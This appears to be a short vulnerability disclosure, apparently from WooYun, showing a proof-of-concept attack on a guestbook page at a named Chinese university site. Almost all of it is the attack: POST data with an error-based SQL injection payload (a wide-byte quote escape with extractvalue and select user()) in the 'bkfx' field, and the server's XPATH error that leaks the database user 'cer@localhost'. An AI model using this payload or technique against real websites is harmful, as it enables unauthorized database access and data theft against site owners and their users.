 Load URL
http://www.cer.sdu.edu.cn/cq/guest.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
Submit=%cc%e1%bd%bb%b1%a8%c3%fb
&action=save
&biye=1
&bkfx=%bf',extractvalue(1,concat(1,( select+user() ) ) ))%23%22
&email=a@k.com
&tel=555-666-0606
&truename=gieflthx
&xingbie=%c5%ae
&xueli=%b1%be%bf
sql语句执行错误！ 请重试！
XPATH syntax error: 'cer@localhost'
www.wooyun.org